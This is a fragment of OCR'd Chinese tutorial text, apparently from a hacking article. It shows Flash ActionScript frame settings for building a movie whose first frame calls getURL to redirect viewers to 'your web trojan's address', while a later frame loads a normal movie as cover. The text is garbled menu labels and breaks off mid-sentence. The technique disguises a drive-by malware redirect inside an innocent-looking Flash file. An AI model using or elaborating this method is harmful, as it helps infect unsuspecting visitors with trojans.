 A
帧动作脚本 : 图层名称 图层 1
动作
影片控制
浏览器/网络
fscommand
getURL
loadMovie
loadVariables
unloadMovie
影片剪辑控制
变量
条件/循环
getURL 通知 Web 浏览器定位到指定的 URL
URL(U): http //你的网页木马的地址 表达式(E)
窗口 _self 表达式
变量 不发送
查看
颜色
选项
第 1 行 getURL("http //你的网页木马的地址", "_self")
补间 无 声音 无
效果
同步 事件 循环: 0 次
没有选择声音。
图 5
然后在第二帧点击鼠标右键，在弹出
菜单中选择“插入空白关键帧”，再打开动
作面板，依次展开“动作→浏览器/ 网络
→loadmovie”，在url里输入一个正常的